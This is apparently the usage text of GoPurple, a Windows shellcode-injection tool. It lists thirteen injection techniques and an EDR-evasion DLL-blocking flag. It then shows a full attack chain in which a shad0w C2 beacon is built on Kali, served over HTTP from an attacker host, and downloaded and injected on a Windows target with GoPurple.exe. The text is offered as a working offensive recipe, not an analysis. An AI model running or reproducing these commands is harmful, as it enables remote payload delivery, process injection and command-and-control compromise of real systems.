 by @s3cdev
===========================================================================
-a string
Program command line arguments
-b string
block DLL mode (nonms/onlystore for QueueUserAPC )
-p int
Process ID to inject shellcode into
-prog string
program to inject into
-t string
shellcode injection technique to use:
1: CreateFiber
2: syscall
3: CreatetThreadNative
4: CreateProcess
5: EtwpCreateEtwThread
6: CreateRemoteThread
7: RtlCreateUserThread
8: CreateThread
9: CreateRemoteThreadNative
10: CreateProcessWithPipe
11: QueueUserAPC
12: CreateThreadpoolWaitpool
13: BananaPhone
-u string
URL hosting the shellcode
\Windows\Temp>GoPurple.exe -u http://192.168.38.9:8000/sc.bin -t 13
root@kali /h/kali# shad0w beacon -p x64/windows/secure/static -H 192.168.38.9 -f raw -o sc.bin
root@kali /h/kali# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...